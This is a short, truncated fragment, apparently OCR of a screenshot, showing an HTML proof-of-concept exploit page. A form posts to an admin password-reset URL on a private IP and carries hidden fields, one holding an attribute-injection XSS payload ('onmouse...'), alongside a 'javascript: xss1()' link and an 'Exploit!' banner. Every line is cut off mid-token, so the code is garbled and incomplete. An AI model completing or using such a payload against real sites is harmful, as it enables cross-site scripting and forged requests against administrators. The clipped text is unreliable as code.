
<form action="http://192.168.16.101/admin/login/forgo
<input type="hidden" name="url" value="1" />

<input type="hidden" name="email" value='%F6"+onmouse
<input type="hidden" name="button" value="Send%20Deta
</form>

<a href="javascript: xss1();" style="text-decoration:
<b><font color="red"><center><h3><br /><br />Exploit!
</body>
